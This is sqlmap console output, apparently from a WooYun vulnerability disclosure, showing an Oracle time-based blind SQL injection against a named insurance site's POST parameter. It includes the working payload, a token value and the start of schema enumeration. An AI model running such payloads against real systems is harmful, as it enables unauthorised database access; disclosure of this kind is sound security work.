 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle --dbs
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:25:12
[21:25:12] [INFO] parsing HTTP request from '3.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] n
[21:25:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: pubacctopenid (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: operation=query&pubacctopenid=gh_6f6a5558542e' AND 4267=DBMS_PIPE.R
ECEIVE_MESSAGE(CHR(87)||CHR(72)||CHR(85)||CHR(77),6) AND 'bJdW'='bJdW&url=http:/
/wx.life.ehuatai.com/weixin/FreeRisk/zx_first.jsp?token=GiveRiskReceivesinosoftg
h_6f6a5558542esinosofto1ShXuJBC4GJqSeaKurlpUROKK3gsinosoft40010314sinosoft000000
sinosoft000000sinosoft000000sinosoft00000000000001060178
---
[21:25:14] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[21:25:14] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:25:14] [INFO] fetching database (schema) names
[21:25:14] [INFO] fetching number of databases
[21:25:14] [WARNING] time-based comparison requires larger statistical model, pl
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
.............................
[21:25:22] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[21:25:23] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
16
[21:26:18] [INFO] retrieved: C
www.wooyun.org